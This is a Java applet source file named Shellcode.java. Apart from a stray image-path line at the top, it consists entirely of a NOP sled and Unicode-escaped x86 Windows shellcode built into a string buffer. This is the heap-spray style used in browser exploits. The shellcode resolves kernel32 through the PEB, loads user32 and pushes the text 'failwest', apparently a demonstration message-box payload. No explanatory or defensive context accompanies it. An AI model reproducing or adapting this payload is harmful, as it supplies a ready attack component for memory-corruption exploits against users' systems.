 //Shellcode.java
import java.applet.*;
import java.awt.*;
public class Shellcode extends Applet {
public void init(){
Runtime.getRuntime().gc();
StringBuffer buffer=new StringBuffer(255);
buffer.append("\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090" +
"\u68fc\u0a6a\u1e38\u6368\ud189\u684f\u7432\u0c91" +
"\uf48b\u7e8d\u33f4\ub7db\u2b04\u66e3\u33bb\u5332" +
"\u7568\u6573\u5472\ud233\u8b64\u305a\u4b8b\u8b0c" +
"\u1c49\u098b\u698b\uad08\u6a3d\u380a\u751e\u9505" +
"\u57ff\u95f8\u8b60\u3c45\u4c8b\u7805\ucd03\u598b" +
"\u0320\u33dd\u47ff\u348b\u03bb\u99f5\ube0f\u3a06" +
"\u74c4\uc108\u07ca\ud003\ueb46\u3bf1\u2454\u751c" +
"\u8be4\u2459\udd03\u8b66\u7b3c\u598b\u031c\u03dd" +
"\ubb2c\u5f95\u57ab\u3d61\u0a6a\u1e38\ua975\udb33" +
"\u6853\u6577\u7473\u6668\u6961\u8b6c\u53c4\u5050" +
"\uff53\ufc57\uff53\uf857");
}
}